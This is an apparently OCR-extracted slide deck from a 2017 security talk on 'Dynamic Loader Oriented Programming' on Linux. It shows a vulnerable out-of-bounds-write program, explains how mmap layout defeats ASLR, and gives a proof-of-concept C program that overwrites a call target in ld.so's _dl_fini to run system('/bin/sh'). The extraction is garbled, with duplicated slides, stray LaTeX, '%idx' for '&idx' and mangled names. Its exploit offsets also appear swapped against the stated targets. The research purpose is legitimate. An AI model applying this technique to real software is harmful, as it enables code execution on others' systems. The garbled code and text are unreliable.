



# Dynamic Loader Oriented Programming on Linux

Julian Kirsch, Bruno Bierbaumer

Reversing and Offensive-oriented Trends Symposium (ROOTS) 2017



#### Motivation — Example Program

```
// gcc example.c -pie -fPIC -fstack-protector-all -Wl,-z,relro,-z,now 
-D_FORTIFY_SOURCE=2 -O2
```

```
#include <stdio.h>
#include <stdlib.h>
```

```
int main(int argc, char **argv)
\{size_t idx = 0; unsigned char val = 0;
    unsigned char *ptr = malloc(0x20000);
    while (scanf("%zx %hhx", %idx, %val) == 2)ptr[idx] = val; return 0;
```


}

#### Motivation — Example Program

```
// gcc example.c -pie -fPIC -fstack-protector-all -Wl,-z,relro,-z,now 
-D_FORTIFY_SOURCE=2 -O2
```

```
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char **argv)
\{size_t idx = 0; unsigned char val = 0;
    unsigned char *ptr = malloc(0x20000);
    while (scanf("%zx %hhx", %idx, %val) == 2)ptr[idx] = val;
```

```
 return 0;
```
}



## Exploit Mitigations

- Address Space Layout Randomization (ASLR)
	- Position-Independent Executable (PIE)
- Execute Disable  $(w^{\wedge}x)$
- Stack Canaries
- Relocations Read-Only (relro)
- glibc: FORTIFY\_SOURCE=2
- glibc: Pointer Encryption
- clang: SafeStack



#### Exploit Mitigations

- Address Space Layout Randomization (ASLR)
	- Position-Independent Executable (PIE)
- Execute Disable  $(w^{\wedge}x)$
- Stack Canaries
- Relocations Read-Only (relro)
- glibc: FORTIFY\_SOURCE=2
- glibc: Pointer Encryption
- clang: SafeStack





#### Address Space Layout Randomization

- Many memory allocation functions on Linux
	- malloc
	- calloc
	- realloc
	- memalign
	- alloca
	- $\circ$  ...

- Classical way of allocating heap memory:
	- brk Syscall
- Eventually, most memory is allocated by mmap



#### mmap

● man 2 mmap

```
void *mmap(void *addr, size_t length, int prot, int flags,
                                      int fd, off_t offset);
```
"mmap() creates a new mapping in the virtual address space of the calling process. The starting address for the new mapping is specified in addr. The length argument specifies the length of the mapping.

If **addr is NULL**, then the kernel **chooses the address** at which to create the mapping."

• Linux implements ASLR here!



#### mmap Example I — One invocation

```
#include <sys/mman.h>
#include <stdio.h>
#include <unistd.h>
int main(int argc, char **argv)
{
     void *ptr = mmap(NULL, getpagesize(), PROT_READ | PROT_WRITE,
                              MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
     printf("%p\n", ptr);
     return 0;
}
```




#### mmap Example II — Randomized pointer values

\$ for i in \$(seq 10); do ./a.out; done

0x7f168e849000 0x7f27cac9c000 0x7fe2394a4000 0x7f97b030f000 0x7f27e5d3b000 0x7f91782e1000 0x7f408f8f2000 0x7f22112fe000 0x7fb79c507000 0x7fa3104e6000





#### mmap Example III — Hardening for Linux v4.5+

# cat /proc/sys/vm/mmap\_rnd\_bits 28

# echo 32 > /proc/sys/vm/mmap\_rnd\_bits

 $$$  for i in  $$(seq 10)$ ; do ./a.out; done

0x769520f96000 0x7e5a31fcc000 0x74fd6b195000 0x70c47c8c3000 0x7638f0c4b000 0x75d1612c7000 0x7b34988f9000 0x7cf74bb0e000 0x76b922800000 0x78f9f50a9000





#### mmap Example IV — Calling mmap multiple times

```
#include <sys/mman.h>
#include <stdio.h>
#include <unistd.h>
int main(int argc, char **argv)
{
    for (int i = 0; i < 0 \times 10; i++) {
              void *ptr = mmap(NULL, getpagesize(), PROT_READ | PROT_WRITE, 
                                         MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
              printf("%p\n", ptr);
     }
     return 0;
}
```




#### $m$ mmap Example  $V$  — Continuous allocations

 $\sin 1a \cdot \sinh 2b$ 

0x791ec78ef000 0x791ec78ee000 0x791ec78ed000 0x791ec78ec000 0x791ec78eb000 0x791ec78ea000 0x791ec78e9000 0x791ec78e8000 0x791ec78e7000 0x791ec78e6000

● Consecutive calls lead to continuously mapped memory





#### TL;DR: mmap is everywhere ...

\$ strace -emmap,brk cat /proc/self/maps





#### Resulting Memory Map

62a03a4ed000-62a03a4f5000 r-xp 00000000 fd:01 5284808 /bin/cat 62a03a6f4000-62a03a6f5000 r--p 00007000 fd:01 5284808 /bin/cat 62a03a6f5000-62a03a6f6000 rw-p 00008000 fd:01 5284808 /bin/cat 62a03a6fb000-62a03a71c000 rw-p 00000000 00:00 0 [heap] 74d2af621000-74d2af93c000 r--p 00000000 fd:01 14562737 /usr/lib/locale/locale-archive 74d2af93c000-74d2afacf000 r-xp 00000000 fd:01 23084169 /lib/x86\_64-linux-gnu/libc-2.24.so 74d2afacf000-74d2afccf000 ---p 00193000 fd:01 23084169 /lib/x86\_64-linux-gnu/libc-2.24.so 74d2afccf000-74d2afcd3000 r--p 00193000 fd:01 23084169 /lib/x86\_64-linux-gnu/libc-2.24.so 74d2afcd3000-74d2afcd5000 rw-p 00197000 fd:01 23084169 /lib/x86\_64-linux-gnu/libc-2.24.so 74d2afcd5000-74d2afcd9000 rw-p 00000000 00:00 0 74d2afcd9000-74d2afcfc000 r-xp 00000000 fd:01 23084165 /lib/x86\_64-linux-gnu/ld-2.24.so 74d2afebe000-74d2afec0000 rw-p 00000000 00:00 0 74d2afed7000-74d2afefc000 rw-p 00000000 00:00 0 74d2afefc000-74d2afefd000 r--p 00023000 fd:01 23084165 /lib/x86\_64-linux-gnu/ld-2.24.so 74d2afefd000-74d2afefe000 rw-p 00024000 fd:01 23084165 /lib/x86\_64-linux-gnu/ld-2.24.so 74d2afefe000-74d2afeff000 rw-p 00000000 00:00 0 7ffc0f760000-7ffc0f781000 rw-p 00000000 00:00 0 control control (stack) 7ffc0f788000-7ffc0f78b000 r--p 00000000 00:00 0 [vvar] 7ffc0f78b000-7ffc0f78d000 r-xp 00000000 00:00 0 [vdso]





#### Visualized mmap Behaviour I



0xffffffffffffffff





#### Visualized mmap Behaviour II







#### Back to our Initial Example Program

```
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char **argv)
\{size_t idx = 0; unsigned char val = 0;
    unsigned char *ptr = malloc(0x20000);
    while (scanf("%zx %hhx", %idx, %val) == 2)ptr[idx] = val; return 0;
}
```




#### Back to our Initial Example Program - Multiple Runs





### Summary so far

"Given an Out-of-Bounds-Array-Write-Access vulnerability involving a mmap'd array, it is possible to corrupt (among others) any writable data structure in any library in the address space."



#### But how do we exploit this?

• Overwrite data structure in glibc to hijack control flow:

- Imported function in the GOT (yes, glibc imports symbols)
	- But: relro :-(
- Destructor in the .dtor section of glibc
	- But: relro :-(
- Writeable global function pointer in .bss of glibc
	- But: Pointer Encryption :-(
- Function pointer table implementing operations on stdio
	- Writable, but sanity checked in newer glibc versions :-(
- Memory Management related hooks
	- But ASLR + PIE (Partial override if hook is initialized)
	- Not called in all cases
- But there is not only glibe ...
	- ld.so in (almost) every program address space
	- But ld.so is only executed on startup. :-(



#### But how do we exploit this?

• Overwrite data structure in glibc to hijack control flow:

- Imported function in the GOT (yes, glibc imports symbols)
	- But: relro :-(
- Destructor in the .dtor section of glibc
	- But: relro :-(
- Writeable global function pointer in .bss of glibc
	- But: Pointer Encryption :-(
- Function pointer table implementing operations on stdio
	- Writable, but sanity checked in newer glibc versions :-(
- Memory Management related hooks
	- But  $ASLR + PIE$  (Partial override if hook is initialized)
	- Not called in all cases
- But there is not only glibe ...
	- ld.so in (almost) every program address space
	- But ld.so is only executed on startup. :-(
	- … is it? Let's see what happens on program exit!





```
int main(int argc, char **argv)
\{size_t idx = \theta; unsigned char val = \theta;
    unsigned char *ptr = malloc(0x20000);
    if (!ptr) \{ puts("malloc failed. Probably out of memory.");
              _exit(EXIT_FAILURE);
    }
     /* Go on with your program ... */
}
```
- Use the exit\_group syscall and call it a day?
	- But: .dtors :-(
	- \_\_attribute\_\_((constructor)) void final(void) { /\* Cleanup \*/ }





- (optionally) return from main to \_\_libc\_start\_main
- Call exit()





- (optionally) return from main to \_\_libc\_start\_main
- Call exit()
	- Call \_\_run\_exit\_handlers
		- Call call\_tls\_dtors





- (optionally) return from main to libc start main
- $\bullet$  Call exit()
	- o Call run exit handlers
		- Call call tls dtors
		- Call dl fini
			- Call rtld\_lock\_default\_lock\_recursive
			- Call dl sort fini
			- Call rtld\_lock\_default\_unlock\_recursive
			- Call do global dtors aux
				- o Call cxa finalize
				- Call \_\_unregister\_atfork
				- o Call deregister tm\_clones
			- $\bullet$  Call fini()
			- Call IO cleanup()
				- o Call IO flush all lockp
				- o Call IO file setbuf
					- Call IO default setbuf
						- Call IO file sync





- (optionally) return from main to libc start main
- Call exit()

**DEEPSEC** 

- o Call run exit handlers
	- Call call tls dtors
	- Call dl fini
		- Call rtld\_lock\_default\_lock\_recursive
		- Call dl sort fini
		- Call rtld\_lock\_default\_unlock\_recursive
		- Call do global dtors aux
			- o Call cxa finalize
			- Call \_\_unregister\_atfork
			- Call deregister\_tm\_clones
		- $\bullet$  Call fini()
		- Call IO cleanup()
			- o Call IO flush all lockp
			- o Call IO file setbuf
				- Call IO default setbuf
					- Call IO file sync

- Call exit
	- Finally, perform the syscall (SYS exit\_group)



- (optionally) return from main to libc start main
- Call exit()

**DEEPSEC** 

- o Call run exit handlers
	- Call call tls dtors
	- Call dl fini
		- Call rtld\_lock\_default\_lock\_recursive
		- Call dl sort fini
		- Call rtld\_lock\_default\_unlock\_recursive
		- Call do global dtors aux
			- o Call cxa finalize
			- Call \_\_unregister\_atfork
			- o Call deregister tm\_clones
		- $\bullet$  Call fini()
		- Call IO cleanup()
			- o Call IO flush all lockp
			- o Call IO file setbuf
				- Call IO default setbuf
					- Call IO file sync
	- Call exit
		- Finally, perform the syscall (SYS exit\_group)

 $ELF \rightarrow$  glibc  $qlibc \rightarrow qlibc$  $qlibc \rightarrow qlibc$  $\mathsf{dilbc} \to \mathsf{dilbc}$ 

...

- $qlibc \rightarrow loader$
- $loader \rightarrow loader$

...

Indirect, Return (stack) **Direct Direct Direct** Indirect, Mangled Indirect, Not Mangled



- (optionally) return from main to  $\Box$  libc start main
- Call exit()

**DEEPSEC** 

- o Call run exit handlers
	- Call call tls dtors
	- Call dl fini
		- Call rtld\_lock\_default\_lock\_recursive
		- Call dl sort fini
		- Call rtld\_lock\_default\_unlock\_recursive
		- Call do global dtors aux
			- o Call cxa finalize
			- Call \_\_unregister\_atfork
			- o Call deregister tm\_clones
		- $\bullet$  Call fini()
		- Call IO cleanup()
			- o Call IO flush all lockp
			- o Call IO file setbuf
				- Call IO default setbuf
					- Call IO file sync
	- Call exit
		- Finally, perform the syscall (SYS exit\_group)
- $ELF \rightarrow$  glibc
- $qlibc \rightarrow qlibc$
- $qlibc \rightarrow qlibc$
- glibc  $\rightarrow$  glibc
- $qlibc \rightarrow loader$
- $loader \rightarrow loader$

...

!!<br>!

...

Indirect, Return (stack) **Direct Direct Direct** Indirect, Mangled Indirect, Not Mangled



#### Loader Oriented Programming — Simple Shell

0x7ffff7de8d16 <\_dl\_fini+118> call qword ptr [rip + 0x21522c]

- We saw earlier that ptr and 1d.so have constant distance to each other (0x59dff0 on a Debian 10 (Buster) test system, to be precise)
- Call target:  $0x7ffff7ffd948 = 1d.so+0x224948 = ptr+0x7c2938$ 
	- $\circ$  Nice: 1d. so and glibc share constant distances  $\rightarrow$  Partial override to target system!
- Address of system in glibc:
	- \$ nm -D /lib/x86\_64-linux-gnu/libc-2.24.so | grep system 000000000003f480 W system





#### Loader Oriented Programming — Simple Shell

 0x7ffff7de8d0f <\_dl\_fini+111> lea rdi, qword ptr [rip + 0x214c32]  $0x7$ ffff7de8d16 <\_dl\_fini+118> call qword ptr  $[rip + 0x21522c]$ 

- We saw earlier that ptr and 1d.so have constant distance to each other  $(0 \times 59$ dff0 on a Debian 10 (Buster) test system, to be precise)
- Call target:  $0x7ffff7ffd948 = 1d.so+0x224948 = ptr+0x7c2938$ Nice: 1d.so and glibc share constant distances -> Partial override to target system!
- First argument  $(rdi) = 0x7ffff7ffdf48 = ptr+0x7c2f38$ 
	- Nice: The called function is being passed a pointer to the location we control!
- Address of system in glibc:
	- \$ nm -D /lib/x86\_64-linux-gnu/libc-2.24.so | grep system

000000000003f480 W system





#### Loader Oriented Programming — Simple Shell

```
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(int argc, char **argv) {
     unsigned char *ptr;
    ptr = malloc(0x200000);
     printf("%p\n", ptr);
    /* Overwrite what will end up pointed to by rdi */
     ptr[0x7c2938] = '/'; ptr[0x7c2939] = 'b'; ptr[0x7c293a] = 'i';
     ptr[0x7c293b] = 'n'; ptr[0x7c293c] = '/'; ptr[0x7c293d] = 's';
     ptr[0x7c293e] = 'h';
    /* Try partial override on the call target */ ptr[0x7c2f38] = 0x80; ptr[0x7c2f39] = 0xf4; ptr[0x7c2f3a] = 0x03;
}
                                                    Note how all "magic" 
                                                    values are, despite the 
                                                    presence of ASLR, 
                                                    constants!
```
The partial override needs to guess 12 bits.





# Demo



32

# Demo

"As far as I can see, a large memory region is allocated with a pointer and the /bin/sh string. It should be explained how this is leveraged in the attack. Further, the attack probability of 1:4096 is extremely low. As such, I fear that the impact of the shown attack is rather low."

—An anonymous reviewer on an earlier version of the paper

